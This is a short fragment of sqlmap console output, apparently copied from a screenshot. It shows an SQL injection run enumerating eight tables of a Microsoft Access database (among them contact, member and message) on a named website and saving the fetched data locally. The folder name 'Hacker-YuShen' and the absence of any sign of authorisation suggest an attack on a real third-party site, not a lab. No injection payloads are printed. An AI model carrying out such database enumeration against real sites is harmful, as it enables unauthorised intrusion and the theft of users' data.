 SQLMAP
nect to the target URL or proxy. sqlmap is going to retry the request
[17:26:53] [INFO] retrieved: seo
Database: Microsoft_Access_masterdb
[8 tables]
+----------+
| contact  |
| member   |
| message  |
| news     |
| products |
| projects |
| seo      |
| type     |
+----------+
[17:26:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3152 times, 503 (Service Unavailable) - 1 times
[17:26:53] [INFO] fetched data logged to text files under 'E:\Python27\Hacker-Yu
Shen\output\www.xmnet8.com'
[*] shutting down at 17:26:53
E:\Python27\Hacker-YuShen>